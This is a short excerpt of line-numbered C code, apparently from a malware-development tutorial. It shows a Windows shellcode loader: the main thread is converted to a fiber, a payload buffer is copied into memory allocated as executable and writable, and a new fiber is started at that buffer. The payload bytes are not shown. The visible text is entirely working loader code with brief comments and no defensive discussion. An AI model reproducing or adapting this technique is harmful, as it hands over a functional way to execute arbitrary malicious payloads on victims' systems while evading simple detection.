 36
37 int main() {
38
39 PVOID f; // converted
40 PVOID payload_mem; // memory buffer for payload
41 PVOID payloadF; // fiber
42
43 // convert main thread to fiber
44 f = ConvertThreadToFiber(NULL);
45
46 // allocate memory buffer
47 payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
48 memcpy(payload_mem, my_payload, my_payload_len);
49
50 // create a fiber that will execute payload
51 payloadF = CreateFiber(NULL, (LPFIBER_START_ROUTINE)payload_mem, NULL);
52
53 SwitchToFiber(payloadF);
54 return 0;
55 }